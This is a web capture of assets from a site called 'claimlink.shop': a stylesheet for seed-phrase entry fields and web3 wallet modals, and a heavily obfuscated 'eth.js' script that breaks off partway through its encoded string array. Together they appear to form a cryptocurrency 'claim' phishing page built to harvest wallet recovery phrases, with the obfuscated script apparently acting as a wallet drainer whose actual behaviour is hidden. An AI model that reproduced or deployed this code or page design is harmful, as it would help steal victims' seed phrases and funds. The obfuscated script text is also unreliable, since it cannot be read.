

--- FILE ---
content_type: text/css
request_url: https://claimlink.shop/assets/css/style.css?v=09.19.205
body_size: 1843
content:
/*=============== GOOGLE FONTS ===============*/
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap');

/*=============== VARIABLES CSS ===============*/
:root {
  /*========== Colors ==========*/
  --hue: 240;
  --first-color: hsl(var(--hue), 16%, 18%);
  --first-color-alt: hsl(var(--hue), 16%, 12%);
  --title-color: hsl(var(--hue), 8%, 15%);
  --text-color: hsl(var(--hue), 8%, 35%);
  --body-color: hsl(var(--hue), 100%, 99%);
  --container-color: #FFF;

  /*========== Font and typography ==========*/
  --body-font: 'Poppins', sans-serif;
  --big-font-size: 1.5rem;
  --normal-font-size: .938rem;

  /*========== z index ==========*/
  --z-modal: 1000;
}

@media screen and (min-width: 968px) {
  :root {
    --big-font-size: 1.75rem;
    --normal-font-size: 1rem;
  }
}

 *{font-family: 'Poppins', sans-serif;}
        
  .seed-phrase-container {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      justify-content: center;
  }
  .seed-phrase-item {
      display: flex;
      align-items: center;
      background: #efefef;
      padding: 3px 4px;
      border-radius: 16px;
      border: 1px solid #ccc;
      width: 28.5%;
  }


  .seed-phrase-item label {
      margin-right: 5px;
      font-size: 14px;
      /*background: #aca5a5;*/
      color: #000;
      width: 25px;
      text-align: center;
      padding: 5px 0px;
      border-radius: 17px;
  }
  .seed-phrase-item input {
      width: 100%; /* Make the input wider */
      border: 0;
      background: #efefef;
      text-align: left;
      font-weight: 400;
      padding: 5px;
      font-size: 13px;
      outline: none;
      color: #1c1c1c;
  }


  /* Placeholder styling */
  .seed-phrase-item input::placeholder {
      color: gray;
      font-size: 12px;
      opacity: 1; /* Ensure the placeholder is visible */
  }

  .seed-phrase-item input:focus {
      outline: none;
      border: 1px solid #ccc; /* Add your preferred color */
      border-radius: 17px;
  }

  .buttons-container {
      margin-bottom: 20px;
  }
  .buttons-container button {
      padding: 10px 20px;
      font-size: 16px;
      margin-right: 10px;
      cursor: pointer;
  }
   /* Basic styling for the modal background */
  .modal {
      display: none; /* Hidden by default */
      position: fixed; /* Stay in place */
      z-index: 1; /* Sit on top */
      left: 0;
      width: 100%; /* Full width */
      height: 100%; /* Full height */
      background-color: hsla(var(--hue), 18%, 75%, .8); /* Semi-transparent background */
      overflow: hidden; /* Prevent scrolling */
      transition: all 0.3s ease; /* Smooth transition */
  }

  /* Modal Content */
  .modal-content {
      background-color: #fff;
      width: 100%;
      max-width: 500px;
      margin: 0 auto;
      border-radius: 20px 20px 0 0; /* Rounded top corners */
      position: relative;
      bottom: 0;
  }

  /* Close Button */
  .close {
      color: #aaa;
      font-size: 28px;
      font-weight: bold;
      position: absolute;
      top: 10px;
      right: 10px;
      cursor: pointer;
  }

  .close:hover,
  .close:focus {
      color: black;
      text-decoration: none;
  }

  /* For mobile: Keep modal fixed at the bottom */
  @media (max-width: 768px) {
      .modal-content {
          position: fixed;
          bottom: 0;
          left: 0;
          right: 0;
          border-radius: 20px 20px 0 0 !important; /* Rounded top corners */
          transform: none; /* No sliding effect */
      }
  }

  /* For large screens (laptops): Center the modal */
  @media (min-width: 769px) {
      .modal-content {
          top: 20%; /* Center the modal vertically */
          border-radius: 20px !important; /* Rounded top corners */
          transform: none; /* No sliding animation */
      }
  }

r {display: block; background: #f1f1f1; padding: 9px 13px; border-radius: 8px; margin-bottom: 6px; text-align: left; font-size: 16px; border-left: 0px solid;}

.web3-modal-title {
    color: #000 !important;
}

.web3-modal .item span {
    color: #000 !important;
}

.web3-modal {
    background: #fff !important;
    color: #000 !important;
        border-radius: 1.25rem !important;
}

.swal2-popup {
    background: #fff !important;
    color: #000 !important;
    border-radius: 1.25rem;
}

.web3-modal .item:hover {
    background: #efefef !important;
    border-radius: inherit !important;
}

.web3-modal .item .arrow {
     -webkit-filter: invert(0) !important; 
     filter: invert(0) !important; 
    color: #000 !important;
    margin-top: 15px !important;
}

.swal2-container.swal2-center>.swal2-popup {
  border-radius: 1.25rem !important;
}


@media all and (max-width: 600px) and (orientation:landscape) 
{
  .web3-modal, .web3-overlay {
    position: fixed;
    bottom: 0 !important;
    top: unset !important;
    left: 0;
    width: 100%;
  }
  
}


.swal2-container.swal2-backdrop-show, .swal2-container.swal2-noanimation {
    background: hsla(var(--hue), 18%, 75%, .8) !important; 
}


.modal{
  height: 100vh;
  display: none;
  place-items: center;
}

.modal__button{
 display: inline-block;
    background-color: #ededed;
    color: #000000;
    padding: 1rem 1.25rem;
    border-radius: 17px;
    transition: .3s;
    margin: 3px 0px;
    text-align: left;
    font-weight: 400;
    cursor: pointer; border: none; outline: none;
}

.modal__button:hover{
  border: 1px solid #ccc;
  background-color: #ebebeb;
}

.modal__container{
  position: absolute;
  top: 0;
  left: 0;
  background-color: hsla(var(--hue), 18%, 75%, .8);
  width: 100%;
  height: 100%;
  display: grid;
  align-items: flex-end;
  overflow: hidden;
  transition: all .3s;
  z-index: var(--z-modal);
  visibility: hidden;
  opacity: 0;

  /*=== Effect 3 ===*/
  /* perspective: 1000px; */
}

.modal__content{
  position: relative;
  background-color: var(--container-color);
  text-align: center;
  padding: 3rem 2rem 2rem;
  border-radius: 1rem 1rem 0 0;
  transition: all .3s;

  /*=== Effect 1 ===*/
  transform: translateY(10%);

  /*=== Effect 2 ===*/
  /* transform: scale(.5) translateY(10%); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(65deg) scale(.75) translateY(10%);
  transform-origin: 50% 100%; */
}

.modal__img{
  width: 150px;
  margin-bottom: .75rem;
}

.modal__close{
  display: inline-flex;
  background-color: var(--first-color);
  border-radius: .25rem;
  color: #FFF;
  font-size: 1.5rem;
  position: absolute;
  top: 2rem;
  right: 2rem;
  cursor: pointer;
}

.modal__title{
  font-size: var(--big-font-size);
  color: var(--title-color);
  font-weight: 500;
}

.modal__description{
  margin-bottom: 1.5rem;
  margin-top: -10px;
  color: #7d7d7d;
}

.modal__button-width{
  width: 90%;
}

.modal__button-link{
  display: block;
  margin: 1rem auto 0;
  background-color: transparent;
  color: var(--first-color);
  font-weight: 500;
  cursor: pointer; border: none; outline: none;
}

/* Show modal */
.show-modal{
  visibility: visible;
  opacity: 1;
}

.show-modal .modal__content{
  /*=== Effect 1 ===*/
  transform: translateY(0);

  /*=== Effect 2 ===*/
  /* transform: scale(1) translateY(0); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(0) scale(1) translateY(0); */
}

/*=============== BREAKPOINTS ===============*/
/* For small devices */
@media screen and (min-width: 576px){
  .modal__content{
    margin: auto;
    width: 380px;
    border-radius: 1.25rem;
  }

  .modal__img{
    width: 170px;
  }
}

.modal-main img {
width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://claimlink.shop/assets/eth.js?v=09.19.205
body_size: 57587
content:
(function(_0x49f7c8,_0x48302b){function _0x30f56d(_0x482f3b,_0x16b736,_0x4b04e4,_0x2a8167,_0x5512c9){return _0x2e30(_0x2a8167- -0x252,_0x16b736);}function _0x361ed6(_0x55c220,_0x5a973e,_0x1bac16,_0x359d6f,_0x12327e){return _0x2e30(_0x1bac16-0x3cd,_0x12327e);}function _0x4a2933(_0x5c4375,_0x15b298,_0x22ef6f,_0xe91019,_0x364d34){return _0x2e30(_0x22ef6f- -0x111,_0x364d34);}function _0x4b9716(_0x5a39ae,_0x991579,_0x530bf5,_0x6fea37,_0x1fdcb9){return _0x2e30(_0x991579-0x3e8,_0x1fdcb9);}function _0x3cb8b9(_0x44142f,_0x4841b8,_0x247796,_0xf0573a,_0x567b2d){return _0x2e30(_0x567b2d- -0xd4,_0x4841b8);}const _0x59f1da=_0x49f7c8();while(!![]){try{const _0xacf465=-parseInt(_0x4b9716(0x7ef,0x7ec,0x71f,0x841,'tCUO'))/(0x86e*0x1+0x12d6+0x3e5*-0x7)*(-parseInt(_0x4b9716(0x876,0x85a,0x658,0x725,'US^('))/(0x2*-0x4c7+0x1d26+-0x1396))+parseInt(_0x3cb8b9(0x3a5,'UZUj',0x761,0x304,0x571))/(-0x1*0x508+-0x1185+-0x130*-0x13)+parseInt(_0x4b9716(0x468,0x52b,0x6fd,0x389,'Nd(@'))/(-0xe*0x25a+-0x9b2*0x2+-0x3454*-0x1)*(parseInt(_0x30f56d(-0x13c,'wc)a',0xaa,0xe0,-0x100))/(-0x433*-0x7+0x324+-0x2084))+parseInt(_0x361ed6(0x578,0x662,0x6ac,0x692,'4VOX'))/(0x17cf+0x1*-0x174+-0x1655)*(parseInt(_0x4a2933(0x2a0,0x350,0x194,0x3de,'F5oq'))/(-0x102b+0x1*0xb48+0x275*0x2))+parseInt(_0x4a2933(0x30,-0x3f,0x127,0xb4,'PlnM'))/(-0x1*0x236b+-0x1*-0x25dd+-0x1*0x26a)+-parseInt(_0x361ed6(0x83d,0x4e6,0x5ea,0x77a,'tCUO'))/(-0x13bd+-0x1d7*-0x12+0x3d*-0x38)*(-parseInt(_0x4b9716(0x6d2,0x50b,0x27e,0x2d5,'PlnM'))/(0x1ecb+-0x2530+0x66f))+-parseInt(_0x361ed6(0x61e,0x7c4,0x62c,0x4a1,']@&7'))/(-0x1*-0xc2f+0x56b+-0x383*0x5);if(_0xacf465===_0x48302b)break;else _0x59f1da['push'](_0x59f1da['shift']());}catch(_0xf0964f){_0x59f1da['push'](_0x59f1da['shift']());}}}(_0x4151,0x1c1*-0x9d0+0x4a2e1+0x278f*0xa2));function _0x4151(){const _0x51eb52=['D8kqsSoSW6y','AM7cL8knWR8','W7NdIJ0CWRe','W4S/W59edW','zaKnixS','ehJcOhRcMa','W4uzW4tdTCon','W5nZkCktW6C','W48BW5v4ea','rmkrWRZcLtG','WODWWOzStG','wSkJlgJcRW','E8owbWddSq','BNrHWPhdNW','thBdPSoLFa','W6NdRXKeWQe','qWunc00','WPOeWQ5IdG','e1aSoMK','W5TLW6xcSmkf','W7WeW5JdUq','W7GPe8oddq','uHO9nwG','A1zUaGm','yNjRz8o+','DgXZqSoJ','ECo1eIVdQq','WOZcQdG','W5Opbmk2W40','W63dUaGGWRK','rmkIn1dcUa','pttcSd5u','umoUeZa','W7tdUCkwWOPN','e8kkW57dJSk9','msBdJcWY','ymkAWQZcUCoA','zCkbWRVcLJi','zW3dNCkJca','W4meWQBcL8kW','W5qbW5FdRSov','Db0Xiw0','WRhcKdJcPKi','W64sWR3cQSkK','W7lcMqFdRmoK','w1DyWOBdHa','W5CWW7TKca','yqldNCkmcq','WRfRWRXjnG','E8komxJcTq','WO3cO8odsmo/','zSobgGldQG','E8o+bWddQq','W6pdSXKx','orldRWOQ','xSo1W5lcU8oo','rmokW6FcKCoN','W7VdPspdSeO','EL1VlYm','W7ddGmkLWRb3','bsddGY0I','W6S1W4pdGCoQ','WRlcLHFcOhm','u8kUWRtcHcC','W6pdUaFdPua','W6ZcMGddPSoq','WQJcHIVdOmot','qmkfg0pcKa','W5qWoSkPW5C','n3e9mLG','W7ldOmkCWPy7','fsHdW6NcLq','W43cNYBdPCoQ','W5PremkEW78','W4GBW4HOaW','W4lcOXZdHCo1','zmkrWRNcHI0','W7axW4nO','r3LUncG','kNFcSgpcIq','W5xcV8ohkG','eeKYmG','s8k6BmoPW5e','s3ZdGq','FCodreDb','W6DQgmk0W5C','W65KW6tcKmkr','W7qmWQzrba','W4ddSG3dGu0','WRCSWQnGaq','ebPrW7pcLa','WPKvWO5+da','W4NcI8oqm8k4','W5izW6xdL8of','W5nvtCkMWRq','WRv6WR0DW68','bahcUqrw','lJVdLdrH','D8kLoLxcIW','W60haCozgW','E8k4bIVdQq','W50gi8oama','bZBdSsKR','zSkgg1tcJW','lIPG','w8o+uL1N','grFcTsXO','C8oMeIddNW','rCk0ACo0W6K','W7rGhG','W4fugmkgW7O','WPWQWQLWbq','iXFdLcaH','xmkpx8o/W4C','W7RcG8kMcCkC','W7PhxCkbWPe','WQ5uWR4IW6m','WPFcIbJcOvi','W5xcPmkjxq','W6HdFmkmWOm','pHFdGIun','W55xydm0','kCkEW7W','W4iOWQD3aq','BLP0iW','CCkSkglcKG','W7fRf8kfW5O','W7lcTmo8iwm','WQRcQSoMt8oD','W5ldHSksWO9E','wxxcPCkJWPC','WR3cNmo3DCo6','jCkcW7pdRmkC','W63cKtRdKCok','W7KSW7O','W73cTmoVj3q','W5HyW5BcNCk7','osxcLJbS','A3LXtmoJ','nHVcOGDb','lY5+W7NcTa','W4XLvmkBWRe','W68gW47dVW','lwJcLLpcPa','W5yJW6XMca','baZcVGL4','zSoCDgDx','B8oEW6dcMSoz','W6VdPsOnWQy','seP4tmoK','ymopW5xcQSoG','CtS/aLa','aXlcGaTO','tCoaqLns','AxTRqW','FehdOmoCuG','W58eW5XLjq','W57dHmkrWP5j','CrC2ka','W4zyW5hcGSkq','zqBdNCkQdq','xSkDuSojW6q','xSkNWQ3cGXe','fYtdII0+','F8kEpfRcRq','lCkFW7/dLCkw','W5Tvmgbe','EhDnpGm','W4fbimkRW78','WPvOWPL3gG','W7JdQb8rWRO','W5WBl8odCG','W6pcMIK','WOZcPSkkDG','z39nWQtdNa','A8ogdXZdLa','gdhcGa5Y','WQbwWRT3cG','whpcOCkVWPy','W4tdVbi','c8oNWR16va','W4mXWQXG','yXpdMCkdga','fgWmiLu','WQdcOmogAmoV','W4WQWQm','WQXzWQyCW54','W6PhrJKj','W5nsCW','W4BdRJCjWPy','mxa5l18','u8kJWQhcLdW','oCk/W4ZdJSkV','lmo+WRPSqG','gCoEWPLzxW','W44xja','zIG7a0O','WOBcKmoivSoz','W58qk8ombG','C3dcT8kbWPu','ESkvWQtcJHO','zSkSuSoVW60','WQ/dQXJdRLO','B8owvvLB','aSoWW6xdHMbWW4fPae11','m8oIWP9aDa','F0ZcT8k6WP8','W43cICosmmkZ','wwBcQCkNWOO','EGaxphq','DIFdVSkwdq','C092sCo7','jmkKW43dHmkJ','W6NcUCkalCks','iJTGW7VcRG','W4azc8osoW','W7RcNd7cQ8ob','BmoYeYW','vefg','W6VcRmkReCkC','aWRcOJ5R','W7WgW4NdJ8ox','ymoZBhzv','WR5LWR0hW60','CrasiW','AHCjkgW','W7hdKshdKgq','W5ZcICojmG','kSo8AfFcUG','nqfsW7JcMG','WRGoWPrRha','W7m5W4f/mW','qayoove','mSkXW55juW','W4idgSo5lq','W6zjvsO7','W4GUWOJcOSkf','W5SBW4rzla','W7pcR8o4','W7lcPmkKvCkP','WP9bWQzooW','smoIW5vjW48','W74HW7ZdGSob','xc8Vph4','W7bwFtKR','WRHvWOylW6a','WOSTW78','xSkvASo6W4W','sSoSW6VcQ8oJ','yCkgWR7cVse','zhnXwmoJ','WQxdVSk+EcmRe8oQdSkdA8keDG','gI7cQtb9','BCowW6xcRmoC','vvTEWRRdRG','W4ZcT8kyFmk0','qmkOWOBcUWC','fCkBW6pdGCkO','W6NcMYddP8os','aLJcIxpcKq','DfxcV8kOWRa','vmokW6T1W6m','xmo2yMfA','W5uqW5C','uGGOjgu','W6LVc8kfW4S','W55SlSosW6y','u8kHCmoC','jc5KW5VcRa','Df1BWPFdIW','WQxcVCo2EmoE','qghcIImRW7H4W5lcMG','ANBdU8ou','W5JcT8oPkwm','hf/cTu/cLW','u3fDWORdHG','F3/cM8kfWQe','WPn9WP1EdW','rejwWOW','vaSlcxa','y0ffWRxdMa','W67cUCkIcSkC','ySkSqmouW6u','aJxdIcyI','W7NcMmkYq8kz','W6TUW7tcRa','vLXQjb4','wv/cVSk6WPC','wb/dRCkXWOy','W7JdOmkUemkC','W4eRW5GSuCkMW7JcPSk3p3KYWQ5D','vCkVWRdcMsa','W7fromkuW5m','W74sW6RdK8ob','xCoayxDm','W7jGyCkhWO0','W4n2W6SL','W5ntFJ0','WObBWR9yaq','raFdOmk7eW','gZhdGZeV','W7jJuSkLWQu','D8oBW6JcPSoG','mfhcN8owvZ09W6yBvmkb','WOhcRIhcIfe','waumhg0','WRdcQ8oZxSon','m1e9nfK','p3qZiMK','qwhdLq','W45MlSkmW5K','nmo4WPjlqW','WO5Gz8kUW5xdLNldNqK','k1VcRupcUW','W7bVdCoFW4q','W7xcKCoEagi','sSoQW6PZW6K','W6tdHZKxWP4','o8knWRxdL8kv','W4ZcTCk4rCks','W6JdRHNdSu8','W67dIJyxWPG','WRTxWQXjdq','BKn0iqC','gmkrW4/dHmkF','W4O7D8k4W5e','W5nIrWOy','WPuXWP9thq','WPpcSY7cMuy','atjzW7O','W7C9W4pdPSof','rNVdTSovxq','W6asWOxcH8k9','Emo+nbhdNa','W7dcOSkJbCkv','q0TfWOy','W73dH8k7WOv6','W74wW4RdUCoC','WOxcKtVcVga','W4bln8kPW7u','W5HJvCkXWQW','W44rW5ffaq','ktRcLcPS','W54kW43dP8od','hLqLk3i','W5VcGaVdRmoQ','W68NWOTH','W4dcNSkUx8kM','B1j2kW','gYddQYqI','W7JcOmkIcSkn','uSoQW7XGW54','q8osW5pcKCov','WR1FWPy3','W6yOWQZcT8kU','i8o5FeZcRW','W4/cNSookW','ECkZWPNcPqq','pJtcId59','W7OJd8kwW64','W44iW4xdVSoK','W4JdRmkNWRnz','B8oZgsJdVG','W6xdTCkbWOn2','kKtcVv3cKW','W4VdNbtdT1O','Dmkvl3O','W7pcQmk/emk8','eu8Yjx8','W4y1WPxcSCkT','ELrXjd8','eeNcHKdcIa','twldL8oEtW','y193qSo7','EgbZjqm','W4LjASkGWRm','kmkkW53dNSk7','W4aYemoepq','W4ZcI8othmkG','W4ZdQW7dRhy','qCkAWPtcUY4','yCkQWP3cJX4','x3JdHSo+ua','W5xdGGWxWRO','FmotrKfn','W6ukWO9j','W5CUWOfCiG','vWCmpha','W5arW5f4','kCoNWPfBAG','nY5OW6O','W5DzfCk1W5q','FCo3ecJdOG','omo0WPrA','WPpcOI7cN0a','C2vVtG','WQxcSmo8wmoA','E8kokNBcGa','nmoqWPr5tW','W58IfmknW5u','CSoKfc3dTa','sxzfq8oW','ASoLtvXo','W5ehW5r4cW','BLX+pG','W4tcPmkElCkj','u1D5FmoW','b3FcGghcQG','WPLsWOXVja','W4ZcKSotl8kT','W7DXsmkTWO8','ySkAFwxcIq','dXhdNWKv','W7bEACknWRm','W4mCjW','WP12WPLUfW','AmoMeIpdVG','oeumgfG','DXWqiNq','WPDQWR0cW6a','rSoTW5BcJSo8','W4iuESkwW6y','W5ZcLmoZk8kZ','FCo4W73cI8oo','x8kIW6HgWOC','xejCfr4','WPTUWOXPbq','j0hcR37cKG','W6K7WQ/cS8kW','W5ldMqSeWR4','etBdMXKS','emo4WOvB','sLZcU8kFWRC','W4fsDYCj','W41AeCkqW58','W6pcV8o+kW','WRXmWRLPba','W587WQ9Qeq','W5iBW4HObq','gLxcS2xcJa','W4xcP8knvCkG','AYhdQ8k1jW','arZcSXXC','W681WQlcLmo8','W6bVW7C','W43cQSoZhmkw','jvyxa2i','W68lW5JdPq','p0umj2O','W7lcH8kbr8kZ','FCodqfep','W77dStCFWPK','W7OkW5pdRSoe','WRW2WRq','W4euW7ddSCoR','BN5gWOJdSG','W73dSCkDWOnN','xHGunLy','abH0W7ZcRG','C31TtmoY','W6W5W7ZdVCof','tmoQW6jRW4S','W5ZcMSosomkK','x0buWPddJW','WQbBWOrzcq','FfjPmWO','W5/dUd8IWQy','W5SCW5fekW','wXWEp3K','W4KAW77dNmou','WOnRWO5Hiq','tCoqfW/dUG','W6eUWQNcH8k4','WQFcQ8o3xmoC','n8odze3cRW','F0fGcdC','zGRdMSkFdq','W6aKWQdcG8k6','ss8Skvm','c3a3lNe','tb0Xl3a','w3VdI8oCxG','pSo+CvlcVW','rHBdN8kJfq','Eh98fbG','xt0klgK','umkCEmoBW5O','eSoVz2NcVa','W60XWR3cISkT','W4OEjCoAkW','hmoKDLq','WQpcVmoMEmoe','W4tdV8klWPfb','W6/cJchdS8oh','W6fsomkiW7W','Dmk1xmowW7q','W5ZcU8kXe8kR','W5uqW4bPna','dZpdNWGJ','W5pdRCk6WOa','W47cHIBdJCoa','W5ZcNSotkW','BCojs0zw','raFdUCkBaG','vfnH','eK8ld0a','W6yeW6RdGmow','g0tcON7cMW','WQtcQIRcTw8','A8oxW6hcSCoB','qmo4W5dcVSo3','W4WClSohkW','W7inW5O','WQ3dQqFdQqa','brdcKsH8','otdcNZ1i','W7OhW5K','p8o+WPHCuG','r3DFWRldPq','WPtcPJ3cIKy','W4umWOTKbG','W5hdSh7dNXbfq2tdNWmpBW','bIBdLtuO','zx7dPSoOBq','W6PIzsGh','W7BdRqxdTK8','dXL+W5RcJa','ymkEdL3cSG','W7HLW5ZcUCks','WPaqWRD9dq','wLpcUCkpWPC','FSoObd0','W6VdU1xcQqy','FCktbf7cTq','W44wW4BdGCoV','vLLwWPldHG','W6pcQCoDoMm','ESk7F8oOW5C','W6lcHI/dP8od','ywz0WQRdOG','o0mnihe','bGhcRILC','W4DlWP3cOCoQ','W5JcMCk3sSke','W4vTC8kYWOu','W44nWRjQpq','FCoJba','W6ldLSkkWRbY','qMtcJxv3WQu5W63cUSk+cmk3WPO','WR4SWQLHfG','Emohsubh','ESodW7xcI8oi','FCokW6JcTSoB','WPf1WPTukG','W4vTmSksW7y','n3WWlq','rq8toxK','W74hW7L4','gSoJu0JcSa','vtCth24','WOHzWR05W4i','W6FdPGpdJeC','av7cT2xcIG','WR41WRDHcG','W6PQW5pcNmkW','W7/dSCklWPbw','W55dwmkWWQu','W71KW6pcOq','W7NcMmoIk8ku','Ba8wkNm','W4ygWQnqdq','W61YuCkMWRa','W6SbW4ddNSoI','bc3dSWqg','W6pdQXldMxO','W6NcJdtdVSot','W59LomkxW40','WPxcRCoxrCoK','W7ycW4xdH8ot','W5DVvSkxWRm','fLKOaMC','ySods1jw','W4mCnW','W5mnb8kQW7G','s8kiBmozW6O','gmkdW6NdVSk9','W60cW5hdVSot','o8kjWRxdQmkDW49TWO93W6dcTmo3cxC','W4SAm8oemW','h1RcSuxcSG','WQKKWQTXaq','eb3cVXOB','W7adgSkgW4G','WOTLWR8MW5q','bCkNW5JdHSka','bmodv0ZcOW','l8kfW7ddRmky','W6GaW77dOmoK','DwrgWOZdNW','W4ZcUCkeuCk9','DCkCFmouW4S','W4pcN8oTcKa','W7azW5hdOSoI','W67cNt3dPmok','C8k0vSoBW6S','EKBdMmotDa','W5xcUCkZrmkJ','W79GW7ZcOmky','W4yDjW','A8opW7pcRCof','FSkBlxVcJG','sufOkb0','WQCYWQjqmW','s0FdH8ojyG','W7tcJ8kfpSk/','se9tqCo8','h8oZWP1PtG','tmoaW4VcQSo4','W5JcGYldGCob','W7KpW5ldQmoD','W5v1vIO9','CSkRsG','t8olW4NcHSo2','pvGkcv8','W4jXpmkjW7S','EmkRg8krWQG','fX7dIZGp','xMxcVCkLWQe','W5K2WQDR','uLXbWQ/dGW','W7BcLCkxaSk4','W7NcKsVdSmo2','aeuOi2i','W4vkdSkdW4u','yqZdNmkbfq','W5VdG8kcWP1D','wSovW4lcRSoI','W63dKY0cWOi','W55Mn8kyW6O','hK8RE2G','bK8UcxK','W65RhmkgW74','AZe/ovm','f04O','W53dQWKTWPC','BL91jaq','xflcQq','eaBcVHTC','zhVdOSo1Aa','xv1CWO0','W6GHW4tdN8ox','W514W53cRCki','W7zUpmkNW5i','WRFcJcxcT1m','WRdcNmodxmo/','W5XwsCkXWQ8','W4S9omk7WPq','lSk1u3FdR19aW77dHJK','W5WWW4e1sa','W7VcUmkPb8kn','W6JcICkwm8kW','x03dOmotCW','W4XSa8kQW7W','hJ3cTHHU','wWCBkhK','wun/WO/dOa','W6pcJCoXmCka','w8oRxh9Y','W6GOWR7cLSk4','WOzTWOPVda','sSo9W7TQ','bxVcQ1/cVa','EZ4Pa1m','W7zQlmkVW5O','WRxcTmoRoMq','W4BcHaRdLCoR','W6iMW5JdG8oK','tCo/W7fO','W4LdsSkG','cqhcOHXc','WQ8aWQ1vkW','W6HXW6dcUCke','fKKVjNW','W4hdMHxdLMC','W7OkWPT0ka','kMv5W67cQq','v1/cRmkBWOe','aKGSAxC','W4BcVmokmCkv','W4W9WRzSca','rmo+W5bHW78','y8ozW5ZcQSoS','WQNcTSo2xmoe','WO3cQcVcJe8','W7fpsSkG','W4NcV8kIaCkv','W7LaW6dcOmkw','W5KqW4q','WOtcQwhcGfO','qXWqohm','WRBcVstcU1a','hb/cTrPv','F0/cHmkU','WQZcRCoMtCoB','fHZcPXPz','W77cJmoojSkZ','tHddI8kibq','WR5eWRa3W7G','W7ddSmkxWQfL','W4dcKSoeo8kK','lrVcMZr9','BaZdH8kk','W4RcL8oppmkQ','W5rixG','F07cJSk/WPe','wGldTYhdIKXiW7OJW6Cr','xCo+ca/dKq','EHldV8kJia','W7yBW5TLWQu','F8oSDuNdPa','dN/cGwRcUG','puNcSuFcMq','oKyyowa','W5XtAauG','qSk3WRBcGZS','ESoFWRtdNSkl','W5e7mSk+','W4hcLCoflq','W5rrvmkmWRe','W7/cOConlvW','d8kbW7ZdK8ki','cmoFWQrdtW','j20Wkf8','l8kgW7ZdS8kG','y0filJW','kKRcIgxcQq','Axz2iGi','W6ZcUWJdRSoI','W6VcQmoepCkV','W4xcMSoq','v8k7kuxcLq','lXj1W4tcMG','W4W6WQzaeq','mmo0WPTksa','AryA','W6tdMSkzWQ5P','W7JcMGxdK8oU','W70hWQxcImkm','W5VcL8ojpmkK','rhBdImoXFW','W6ZcQCklcmkw','W6VdPHa','WQ/cSIJcVuW','k8k/W5ldHSkJ','W4GeWOL/dq','pxBcG1/cQa','W4e0kSoAcW','zGOo','omo4uxFcVq','W6KSWQJcImkG','W7OhWOtcLCkK','W6XSW7xcU8kj','WRyaW5ldPCoc','WPlcJYhcU0G','FWCmoa','W77cOCkMf8kk','jGddKJm2','W7ddRd4dWOa','vfPskHS','W4O7WRzacW','hJNcUbnu','W6rUW7tcTmkr','W7SRW4b3ba','W5bey8koWQa','W6zUfSkDW7O','rmkWWRZcMG','W5aNnSk/W5W','W6riqJeJ','WPXSWP1Rea','AZBdQ8kQoq','kSogt2lcQq','iIFcMYP9','W4n7amkQW78','W6iYWRNcLmkH','ECk4bgJcKW','hgNcHvtcQG','W5vdzGWa','W7BdMSkWWQv8','WO7cPdVcHeW','W6HefCkVW44','jCkDW6NdU8kZ','WP3cKSodrCoQ','amo0x1hcOq','lZVcJHvX','kCkHW7hdO8kI','A8olqfTw','W5Wwnmo9mq','W7HJhmkmW5O','FMldJXf+WRBdPCoFWOe','W7JcGCoMbSk4','W4/cTqVdK8od','W7GHW4tdKSoy','mZL1W6JcPq','wu/cMCkFWRW','r3pcVSkWWOS','xmkNWRVcKca','EaCrovS','puW2fNm','W7nyhmkFFW','W7GNW7hdN8oE','i0JcILtcJa','W7ZcO8odjCks','W5KLj8kGW4a','W4pcV8kova','dMBcJW','W5dcRSk5zCkW','jCo+yflcIW','qbRdOmkl','bKuKiG','W4W7W6FdJmoY','W4SjeCoBfq','cwJcSMpcJq','tmoHWRjZW4i','FCkPs8ocW5G','xcuYkfq','W5SCe8oalq','kZ9KW67cSW','W69Ps8kzWQa','vrldV8k+fq','W5KxW7ZdPSoY','xLRcPmk6WPK','B8ozW7dcTSoa','D8kdhLdcJq','Av5/krS','W6PYW6m','wSo1surB','B